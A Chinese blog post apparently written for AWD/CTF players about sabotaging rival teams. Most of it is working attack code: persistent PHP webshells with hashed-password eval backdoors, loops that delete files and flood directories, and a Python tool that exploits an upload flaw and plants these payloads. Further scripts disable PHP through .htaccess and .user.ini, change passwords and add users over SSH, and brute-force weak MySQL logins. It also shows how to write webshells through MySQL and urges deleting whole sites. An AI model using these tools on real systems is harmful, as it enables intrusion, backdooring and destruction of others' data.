0x0 前言
有时候打比赛总会有一些搅屎的存在,哈哈,就趣味性而言,我觉得还是很有意思的。这里简单记录下自己的一些想法,欢迎师傅们一起交流下这个技术含量很低但是可能有点趣味的玩法。
0x1 测试环境搭建
0x1.1 模拟比赛环境
这里为了保证脚本的有效的运行,还是有必要搭建一个基于linux环境下的php环境,来进行测试。
推荐一个比较好的github,里面有很多比赛的靶机环境,参考意义非常不错。
比较快速搭建起一个题目环境:
git clone https://github.com/CTFTraining/qwb_2019_upload.git
docker-compose up -d我们查看下Dockerfile,不难发现里面做了一些权限控制
chown -R www-data:www-data /var/www/html
能够控制目录及其子目录下脚本执行的权限均为www-data用户组的www-data用户
chmod -R 755 /var/www/html/public/upload
第一个数字是文件所有者 这里就是-> www-data 具有的权限 rwx 可读可写可执行
第二个数字是文件用户组的同用户 -> www-data组下面的用户成员具有的权限 rx 可写可执行
第三个是其他用户组的用户还有就是配置一些中间件的配置,nginx.conf可以学习一下:
daemon off;

worker_processes  auto;

error_log  /var/log/nginx/error.log warn;

events {
    worker_connections  1024;
}

http {
    include       /etc/nginx/mime.types;
    default_type  application/octet-stream;
    sendfile        on;
    keepalive_timeout  65;

    server {
        listen       80;
        server_name  localhost;
        root         /var/www/html/public;
        index index.php;
...
}
0x1.2 Apache PHP环境
由于上面缺乏apache环境,所以这里我们补充下如何快速搭建apache php环境。
1.拉取镜像
docker pull php:7.0-apache
2.设置web目录
mkdir ./web
echo '<?php phpinfo();?>' > ./web/phpinfo.php
3.启动镜像
docker run  -itd -v $(pwd)/web:/var/www/html -p 8084:80 php:7.0-apach
这里我们需要看一下当前的apache配置文件情况:
1.查找指定内容相关的配置文件
find / -name "*.conf" | xargs grep 'AllowOverride'
2.查看apache加载的主配置文件
apachectl -V
=>
 -D HTTPD_ROOT="/etc/apache2"
 -D SERVER_CONFIG_FILE="apache2.conf"
通过简单观察:

最后又包含了新的配置文件。
root@e5b43f725c6b:/etc/apache2# ls ./*-enabled
./conf-enabled:
charset.conf     localized-error-pages.conf    security.conf
docker-php.conf(这个是核心custom配置)  other-vhosts-access-log.conf  serve-cgi-bin.conf

./sites-enabled:
000-default.conf (主要是配置VirtualHost的日志信息和路径)
docker-php.conf
<FilesMatch \.php$>
    SetHandler application/x-httpd-php #这个设置解析php后缀,会匹配%0a
</FilesMatch>

DirectoryIndex disabled
DirectoryIndex index.php index.html

<Directory /var/www/>
    Options -Indexes #关闭目录浏览
    AllowOverride All # 启用htaccess
</Directory>
上面的配置刚好可以为下文的一些小技巧提供测试环境。
0x1.3 MYSQL的环境
这个环境主要是为了下文讲解MYSQL和实践准备的,我们依然可以使用docker来进行快速搭建。
1.拉取docker5.7的镜像
docker pull mysql:5.7

2.后台启动docker镜像并且设置3308映射3306,设置环境变量即mysql的root密码123456
docker run -e MYSQL_ROOT_PASSWORD=123456 -p 3308:3306 -d mysql:5.7

3.连接MYSQL
mysql -h 127.0.0.1  -P3308 -u root -p
0x1.4 window共享文件夹环境
这里我直接启用虚拟机,开桥接模式
首先在用户路径创建个share文件夹:C:\Users\xq17\share
然后右键属性:

选择Everyone添加然后修改权限级别为读取和写入
\\10.37.129.9\Users\xq17\share

然后选择网络共享关掉密码保护。
这样我们的共享文件夹就创建好了。
0x2 PHP GETSHELL环境下搅屎
0x2.1 常用内存md5马
<?php
# ?k=xq17
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.config.php';
$code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?>';
while (1){
    is_dir($file)rmdir($file):file_put_contents($file,$code);
    usleep(1);
}
?>
0x2.2 内存驻留删文件
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
while(True)
{
        #删除指定目录下的文件
    array_map('unlink', array_filter(glob('/var/www/html/public/test/*'), 'is_file'));
    usleep(1);
}
?>
但是这个删除不了内存马(可能是速度比较慢),只能用来做部分搅屎,破坏下做题环境,危害比较有限。
0x2.3 DOS批量写木马
$base64代表是一个md5的木马
<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?><?php ignore_user_abort(true); set_time_limit(0); unlink(__FILE__); $base64 = "PD9waHAgaWYoc3Vic3RyKG1kNShAJF9SRVFVRVNUWyJrIl0pLDI1KT09IjhhYTFiNDYiKXtAZXZhbCgkX1BPU1RbYV0pO30gPz4="; while(1) { file_put_contents('.'.mt_rand().'.php',base64_decode($base64)); } ?>
当执行这个文件时,该目录将会被许多文件卡死,而且很难删除
查看下docker的占用状态:
docker stats
这个时候一般CPU占用率和内存都会升高。可以通过适当调节usleep()的值来减少压力。这个时候能够非常有效阻止别人去查看目录,而且也很难删除这个目录,因为生产了巨量的文件,所以可以通过这种方式来保护你的内存马被分析出名字,去针对克制,只能采取终止进程的方式,这个时候在低权限的时候是蛮有用的,别人很难奈何你。
0x2.4 三者整合达到杀敌不杀己
我们把上面整合下效果就是,批量写垃圾文件,然后删除别人文件,保留自己的文件。
<?php
# ?k=xq17
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = '.config.php';
$code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="8aa1b46"){@eval($_POST[a]);} ?>';
$base64 = "SGVsbG8sIGhha2NlciwgMzYwdGVhbQ==";
while (True){
    file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
    file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
    file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
    file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
    file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
    is_dir($file)?rmdir($file):file_put_contents($file,$code);
     #删除指定目录下的php*文件
    array_map('unlink', array_filter(glob('./*.php*'), 'is_file'));
    array_map('rmdir', array_filter(glob('./*'), 'is_dir'));
}
?>


大概过几分钟就会生成大量文件,会导致一些工具列目录的时候直接卡死(30M的时候效果比较明显),而且普通的rm ./*是没办法删除文件的。
不过我在实验的时候发现,3者整合的时候,实时性被限制了,因为文件多那么glob处理的速度就慢下来了。所以我个人还是比较建议3者分开使用,将删除文件的php脚本放在最后执行即可。
0x2.5 Python实现自动写入
上面的操作去触发不死马,都是我通过蚁剑手工写入然后再手工请求去触发的,在手速为王的情况下,这个大约一分钟的手工操作时间还是很致命的,所以我们用python脚本,实现一个简单的shell条件下,直接自动写入和触发。
1.第一步首先是发现漏洞,比如最简单的如文件上传漏洞
upload.php
<?php
if(!file_exists("./upload")){
    mkdir('./upload');
}
if($_FILES['file']){
    $ext = end(explode('.', $_FILES['file']['name']));
    $filename = './upload/' . md5(time()) . '.' .$ext;
    move_uploaded_file($_FILES['file']['tmp_name'],$filename);
    echo "stored in :".$filename;
}else{
    echo "please upload file,parameter is file!";
}
?>
这个我们可以编写python脚本来对其利用:
upload_vul 函数代表漏洞利用
# 上传漏洞利用
# @pysnooper.snoop("debug.log")
# @pysnooper.snoop()
def upload_vul(url):
    print("upload_vul function working...")
    code = """<?php var_dump(md5("123"));eval(@$_POST['xq17']);?>"""
    files = {
        "file": ('shell.php',BytesIO(code.encode()))
    }
    try:
        if config['debug']:
            res = requests.post(url, files=files, timeout=5, proxies=config['proxies'])
        else:
            res = requests.post(url, files=files, timeout=5)
        text= res.text
        # shell地址的正则
        pattern = re.compile("[\.](/(.*).php)")
        shell_url = pattern.search(text).group(1)
        if shell_url  is not None:
            print("[+]upload_vul Success! Get Shell:{url}".format(url=shell_url))
        else:
            print("[-]upload_vul Fail! ")
        return shell_url
    except Exception as e:
        pass
然后需要一个检测shell存活性的函数check_alive:
# 检测shell存活
# @pysnooper.snoop("debug.log")
@pysnooper.snoop()
def check_alive(url):
    try:
        # 0=> 简单探测 1是特殊字符匹配探测
        mode = 1
        if mode == 0:
            try:
                code = requests.head(url).status_code
                if code == 200:
                    return True
                else:
                    return False
            except:
                pass
        if mode == 1:
            try:
                html = requests.get(url).text
                if "202cb962ac59075b964b07152d234b70" in html:
                    return True
                else:
                    return False
            except:
                pass
    except Exception as e:
        pass
2.第二步就是利用shell来进行上面三步骤的自动化
1.首先是写入md5内存马
# 写入md5内存php马
# @pysnooper.snoop("debug.log")
# @pysnooper.snoop()
def  memeory_shell(shell, shellpass):
    print("memeory_shell function working".center(80,"-"))
    # 内存马文件名
    filename = "." + hashlib.md5(str(time.time()).encode()).hexdigest() + ".php"
    # 内存马密码 随机8位密码
    password = "".join(random.sample(string.ascii_letters + string.digits, 8))
    php_code = """<?php
        ignore_user_abort(true);
        set_time_limit(0);
        unlink(__FILE__);
        $file = '{filename}';
        $code = '<?php if(substr(md5(@$_REQUEST["k"]),25)=="{submd5}"){{@eval($_POST[a]);}} ?>';
        while (1){{
            is_dir($file)?rmdir($file):file_put_contents($file,$code);
            usleep(1);
        }}
        ?>
    """.format(filename=filename, submd5=hashlib.md5(password.encode()).hexdigest()[25:])
    try:
        evil_body = {
            shellpass:"file_put_contents({filename},base64_decode({code}));var_dump('ok');".format(filename=filename.encode(), code=base64.b64encode(php_code.encode()))
        }
        res = requests.post(shell,data=evil_body)
        if 'ok' in res.text:
            parse_shell = parse.urlparse(shell)
            # 获取当前相对路径
            mememory_url =  parse_shell.scheme + "://" + (parse_shell.netloc + "/".join(parse_shell.path.split('/')[:-1]) + "/" +filename).replace("//", "/")
            # 自定义shell路径
            #  mememory_url =
            # print(mememory_url)
            # 返回获取的phpshell地址,这里需要根据实际来调整
            print("[+]memeory_shell Success! mememory shell:{}".format(mememory_url))
            # 写入到 shell.txt
            with open("shell.txt", "a+") as f:
                f.write(mememory_url + "-" +password + "\n")
            return mememory_url
        else:
            print("[-]memeory_shell Fail! ")
            exit(0)
    except:
        pass
这里上传的不死马shell都会保存在shell.txt下,形式类似:
http://127.0.0.1:8302/upload/.a9f7e9960b0a5fd83163bd51f5b65fd4.php-Q6Rv75jd利用也很简单
POST:
k=Q6Rv75jd&a=phpinfo();
2.接着就是DOS批量写垃圾干扰,和批量删除脚本文件的操作了(这里因为脚本比较简单,所以这里合并为一个函数)
# 干扰和批量删除文件
# @pysnooper.snoop("debug.log")
# @pysnooper.snoop()
def dos_rm(shell, shellpass):
    dos_code = """
            <?php
            ignore_user_abort(true);
            set_time_limit(0);
            unlink(__FILE__);
            $base64 = "SGVsbG8sIGhha2NlciwgMzYwdGVhbQ==";
            while (True){
                file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
                file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
                file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
                file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
                file_put_contents(mt_rand().".".md5(mt_rand()),$base64);
            }
            ?>
    """
    rm_code = """
            ignore_user_abort(true);
            set_time_limit(0);
            unlink(__FILE__);
            while (True){
                array_map('unlink', array_filter(glob('./*.php*'), 'is_file'));
                array_map('rmdir', array_filter(glob('./*'), 'is_dir'));
            }
            ?>
    """
    # 这里按需要选择需要写入的代码
    # code = [dos_code]
    code = [rm_code]
    # code = [dos_code, rm_code]
    for _ in code:
        filename = "." + hashlib.md5(str(time.time()).encode()).hexdigest() + ".php"
        try:
            evil_body = {
                shellpass:"file_put_contents({filename},base64_decode({code}));var_dump('ok');".format(filename=filename.encode(), code=base64.b64encode(_.encode()))
            }
            res = requests.post(shell,data=evil_body)
            if 'ok' in res.text:
                parse_shell = parse.urlparse(shell)
                # 获取当前相对路径
                url =  parse_shell.scheme + "://" + (parse_shell.netloc + "/".join(parse_shell.path.split('/')[:-1]) + "/" +filename).replace("//", "/")
                # 开始触发脚本
                if check_alive(url):
                    return True
                else:
                    return False
            else:
                print("[-]dos_rm Fail! ")
                exit(0)
        except Exception as e:
            print("[-]dos_rm Exception! ")
全部整合起来就是一个统一的脚本了,这里我直接写成了autoShell.py丢在了github上面,就不粘贴了。
有一些因为内存马的问题,脚本会有些执行上的问题,希望大家不要做伸手党,自己去调试改改,工具还是自己写比较顺手。
3 效果展示

反正就是很狗,没办法删掉文件和浏览该文件夹,但是还是可以访问木马的,建议自己调试的时候,把dos那个脚本最好删掉或者usleep调大点,要不然后果很操蛋,这个目录基本崩掉了。
当然如果别人能上传.htaccess或者自己也写了脚本的话,还是可以绕过这个删除文件的,就是做起来感觉不好而已,也会怀疑是不是题目问题。。。哈哈。。org。
AWD的时候可以更过分点直接删站org。
0x2.6 apache下利用htaccess关闭php解析
如果题目刚好是重命名上传文件到上传目录的时候,通过写入这个文件关闭当前php引擎真的挺狗的。
.htaccess
php_flag engine 0
这里同样为了提高我们的速度,我们可以简单写一个py的脚本,用来专门快速执行php代码。
autoPhpCode.py
#!/usr/bin/python3
# -*- coding:utf-8 -*-

import requests, re, base64, time, random, string, hashlib
import pysnooper
from io import BytesIO
from urllib import parse


# 配置信息
config = {
    'debug': True,
    'proxies': {
        'http':'http://127.0.0.1:8080',
        'https':'https://127.0.0.1:8080'
        },
    'headers': {
        'Cookie': '',
    },
    'shell': 'http://127.0.0.1:8084/shell.php',
    'shellpass':'a',
}

def get_shell():
    url = ''
    return url


@pysnooper.snoop()
def execute_code(shell, password, code):
    try:
        evil_body = {
            password: code
        }
        res = requests.post(shell, data=evil_body, headers=config['headers'],timeout=5)
        if res.status_code == 200:
            return True
        else:
            return False
    except Exception as e:
        pass


def wrtie_htaccess(shell, password):
    # 这里主要写你要写入的配置文件路径
    filePath = "/var/www/html/uploads/.htaccess"
    content = """php_flag engine 0"""
    code = "file_put_contents({filePath},base64_decode({content}));var_dump('ok');".format(filePath=filePath.encode(), content=base64.b64encode(content.encode()))
    result = execute_code(shell, password, code)
    if result:
        print("[+]wrtie_htaccess Success!")
    else:
        print("[-]wrtie_htaccess Fail!")


def main():
    shell = config['shell'] if config['shell'] else get_shell()
    shellpass = config['shellpass'] if config['shellpass'] else 'xq17'
    # 写入htaccess文件
    while(True)
        wrtie_htaccess(shell, shellpass)
        time.sleep(1)


if __name__ == '__main__':
    main()
为什么我会单独列出来呢,因为单文件更方便我们去修改和使用(我自己的习惯, 我发现整合起来导致模块使用的时候就会很麻烦)

我发现如果循环写入的话,别人通过条件竞争是有机会在htaccess被覆盖清空的瞬间执行代码的,所以自己要看情况调整下策略。
0x2.7 .user.ini 搅屎
关于.user.ini的解释,P牛的文章真的太容易懂了org。
.user.ini。它比.htaccess用的更广,不管是nginx/apache/IIS,只要是以fastcgi运行的php都可以用这个方法。我的nginx服务器全部是fpm/fastcgi,我的IIS php5.3以上的全部用的fastcgi/cgi,我win下的apache上也用的fcgi,可谓很广,不像.htaccess有局限性。
虽然.user.ini 只能设置PHP_INI_PEDIR 、PHP_INI_USER and PHP_INI_ALL模式
但是我们仍然可以利用其中的一个属性来耍一下花样。
auto_prepend_file=filename
指定一个文件,自动包含在要执行的文件前,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 使用方法很简单,直接写在.user.ini中:
这里我们就可以写一个小操作了。
.user.ini
auto_prepend_file=/tmp/php/tmp/php的内容则是
<?php exit(0);?>
这样子同目录下的PHP文件都会被直接被exit导致无法执行。
这里我们直接改改上面的那个脚本即可实现自动写入。
def write_ini_user(shell, password):
    # 写入包含的文件路径
    tmpPath = '/tmp/php_root_000'
    content = """<?php exit(0);?>"""
    # .user.ini 的路径 这里需要自定义一下
    iniPath = "/var/www/html/public/upload"
    iniFullPath = iniPath + '/' + '.user.ini'
    iniContent = """auto_prepend_file={tmpPath}""".format(tmpPath=tmpPath)
    code = "file_put_contents({tmpPath},base64_decode({content}));".format(tmpPath=tmpPath.encode(), content=base64.b64encode(content.encode()))
    code += "file_put_contents({iniFullPath},base64_decode({iniContent}));".format(iniFullPath=iniFullPath.encode(), iniContent=base64.b64encode(iniContent.encode()))
    code += "var_dump('ok');"
    result = execute_code(shell, password, code)
    if result:
        print("[+]write_ini_user Success!")
    else:
        print("[-]write_ini_user Fail!")
效果还是很狗的,很容易让别人产生一种错觉.不过容易被扫到,反正还是挺迷惑的。
http://127.0.0.1:8302/upload/.user.ini是可以直接下载的。
0x3 弱口令下批量搅屎
0x3.1 SSH弱口令
比赛的时候有时候靶机会统一初始化设置为相同的密码,然后隔离没做好,这个时候我们完全可以直接c段过去修改密码或者直接rm -rf,这里我们还是通过写个简单的py脚本来实现批量操作。
当然w能的githud也有一些相关的脚本,awd_ssh_passwd_modify
不过,这里我使用了一个比较简单的库paramiko来写自己的脚本感觉用起来会更顺手:
#!/usr/bin/python3
# -*- coding:utf-8 -*-

import gevent
from gevent import monkey; monkey.patch_all()
from multiprocessing import Process, Manager
import paramiko, pysnooper, time

# @pysnooper.snoop("sshPwndebug.log")
# @pysnooper.snoop()
def ssh(ip, username, password, cmd, stdinput="", port=22):
    # 创建 ssh客户端
    client = paramiko.SSHClient()
    try:
        # 第一次ssh远程时会提示输入yes或者no
        client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
        # 通过密码的方式连接
        client.connect(ip, port, username=username, password=password, timeout=3)
        # 是否启用交互
        if stdinput:
            # 启用交互模式来执行
            chan = client.invoke_shell()
            chan.send(cmd + "\n")
            time.sleep(0.2)
            for char in stdinput.split("\n"):
                char = char.strip()
                chan.send(char + '\n')
                time.sleep(0.2)
            result = chan.recv(2048).decode()
            chan.send("exit(0)" + "\n")
            chan.close()
            return result[result.find(cmd):]
        else:
            # 尝试执行非交互命令
            stdin, stdout, stderr = client.exec_command(cmd)
            #获取命令执行结果
            cmd_result = stdout.read().decode(), stderr.read().decode()
            #返回执行结果
            return cmd_result

    except paramiko.AuthenticationException as error:
        print("[-]ssh Login Error! password or username not correct!")
        return ('', '')

    except Exception as e:
        print("[-]ssh Fail! Exception Error!")
        return ('', '')

    finally:
        # 关闭客户端
        client.close()


# @pysnooper.snoop()
def change_pass(ip, username, user, oldpass, newpass, port=22):
    # root 权限下快速更改密码
    cmd = "echo {user}:{password} | chpasswd".format(user=user, password=newpass)
    stdout, stderr = ssh(ip, username, oldpass, cmd, "", port)
    # 说明当前权限不对, 那么就尝试使用passwd命令来修改当前用户的密码
    if 'Authentication token manipulation error' in stderr:
        print("[-] change_pass ! chpasswd Fail not root, try passwd...")
        cmd = "passwd"
        stdinput = "{oldpass}\n{password}\n{password}".format(oldpass=oldpass, password=newpass)
        res = ssh(ip, username, oldpass, cmd, stdinput, 22)
        if 'password updated successfully' in res:
            print("[+]change_pass Success! ")
            return True
        else:
            # 这里因为有可能密码和原来密码一致
            if oldpass == newpass:
                print("[-]change_pass Fail!  oldpass equals newpass!")
            else:
                print("[-]change_pass Fail! unpredictable Error!")
            return False
    elif not stdout:
        print("[-]change_pass Fail!")
        return False


def add_user(ip, username, password, user, userpass, port=22):
    cmd = "adduser {user}".format(user=user)
    stdinput = "{password}\n{password}\n\n\n\n\n".format(password=password)
    output = ssh(ip, username, password, cmd, stdinput, port)
    if "password updated successfully" in output:
        print("[+] add_user Success:{ip}:{username}:{password}".format(ip=ip, username=username, password=password))
        return True
    else:
        print("[-] add_user Failed!")
        return False


def main():
    ip = 'xxxxx'
    port = 22
    username = 'test000'
    # password = 'xxxxx'
    password = 'test1111'
    add_user(ip, username, password, 'test000111', password)
    change_pass(ip, username, 'test000', password, 'test11112', 22)

if __name__ == '__main__':
    main()
这里主要写了3个函数:add_user、change_pass和最为重要的复用最多的ssh函数
这里没写批量的操作,因为只是展示下自己的思路, 真正使用的话, 我自己基于上面这个小脚本重新定制开发了一个多进程+多协程的批量利用工具,具备简单的密码fuzz, 批量执行命令、保存结果、快速更改密码等适合自己日常功能的工具,如果师傅们不嫌弃python效率比较低,可以给菜鸡这个项目sshPwn点个star,一起交流学习一下!
0x3.2 MYSQL弱口令搅屎
关于这个点,是我第一场awd比赛的惨痛教训, 当时被学长们带着去打了一次很垃圾的蓝盾杯,想着当时自己傻傻地使用手敲去测试mysql的弱口令,然后傻傻地写shell最后发现www的权限读取不到flag,据说别人用load_file就可以读取出来了,反正就是特别悲剧,打完出来之后我就有写个自动化攻击的想法,今天刚好将其实现一下。
作为一个经典的脚本小子, 这里我还是选择了python3的pymysql库来实现批量查询。
这里我们需要了解下一些关于Mysql的特点
mysql 常用的攻击手段一般是有限制的.
一.写shell的操作
1.select into操作
(1) 用户需要至少具备file权限
select file_priv, user, host from mysql.user;
(2)知道网站路径
这个在linux下问题比较好解决: 一般/var/ww/html
(3)secure_file_priv 只读变量设置为''或者设置为网站目录
`show variables like "%secure%";
select @@secure_file_priv;
mysql> set global secure_file_priv = '';
ERROR 1238 (HY000): Variable 'secure_file_priv' is a read only variable
只能通过mysql的配置文件来更改:
[mysqld]
secure_file_priv=""
(4) 写shell
mysql> select '<?php phpinfo():?>' into outfile  '/var/lib/mysql-files/flag.php';
Query OK, 1 row affected (0.00 sec)
2.基于log日志的方式写shell
要求mysql能够对网站目录有写入的权限。
如管理员这样设置的话:
chown -R mysql:mysql /var/www/htmlshow variables like "%general_log%"; +------------------+---------------------------------+ | Variable_name | Value | +------------------+---------------------------------+ | general_log | OFF | | general_log_file | /var/lib/mysql/00b4d83a11af.log | +------------------+---------------------------------+1.设置日志文件存储的路径 mysql> set global general_log_file = '/var/www/html/index.php'; Query OK, 0 rows affected (0.00 sec) 2.开启日志文件 mysql> set global general_log= ON; Query OK, 0 rows affected (0.00 sec) 3.查询木马,写入一句话 mysql> select "<?php phpinof();?>"; +--------------------+ | <?php phpinof();?> | +--------------------+ | <?php phpinof();?> | +--------------------+ 1 row in set (0.00 sec)
3.读取文件的操作
这里用到了load_file,这个其实要求和into outfile一样,就不展开了。
当然除了上面那些高端操作(正常配置概率低),这里肯定得围绕主题来展开啦,搅屎可以选择直接删库,或者重置mysql密码,重置后台登录密码等等操作(这些操作绝大部分都没啥限制,也没啥用,用来恶心下人),那么接下来就是将其实现自动化,当一个有灵魂的搅屎棍。
#!/usr/bin/python3
# -*- coding:utf-8 -*-

import pymysql
import queue
import threading
import pysnooper
from concurrent.futures import ThreadPoolExecutor


# 尝试登陆的函数模块
# @pysnooper.snoop()
def try_login(params):
    user = params['user']
    pwd = params['pwd']
    port = params['port']
    host = params['host']
    try:
        db = pymysql.connect(host=host, port=port, user=user, password=pwd)
        print(f"[+]try_login Success! {host}:{user}:{pwd}")
        # 关闭数据库连接,防止阻塞
        db.close()
        return host + ':' + user + ':' + pwd
    except Exception as e:
        if "using password" in str(e):
            print("[-]try_login Fail! password Error!")
        else:
            print(e)
        return False

# 简单、少量的密码fuzz
# @pysnooper.snoop()
def fuzz_pass(host, port, thread_num=20):
    user = ['root', 'admin', 'user', 'test']
    password = ['123456', 'root', '123', '', 'test']
    # 创建线程池
    with ThreadPoolExecutor(max_workers=thread_num) as t:
        args = []
        for u in user:
            for p in password:
                params = {}
                params['user'] = u
                params['pwd'] = p
                params['port'] = port
                params['host'] = host
                args.append(params)
        res = t.map(try_login, args)
        return [t for t in res if t]

# 执行单条sql语句
# @pysnooper.snoop()
def exec_sql(host, port, user, pwd, sql):
    try:
